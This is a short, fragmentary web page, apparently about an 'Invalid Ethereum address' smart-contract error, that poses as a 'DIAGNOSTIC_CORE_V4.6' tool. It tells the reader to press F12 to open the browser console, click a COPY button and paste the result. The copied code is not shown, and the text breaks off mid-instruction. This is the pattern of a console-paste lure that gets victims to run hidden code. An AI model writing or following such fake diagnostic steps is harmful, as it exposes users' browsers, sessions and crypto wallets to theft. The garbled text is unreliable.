
CAMBI
Explain: Invalid Ethereum address on
row: in smart-contracts
Publicada en
19 de mayo de 2026
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid Ethereum
address on row:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press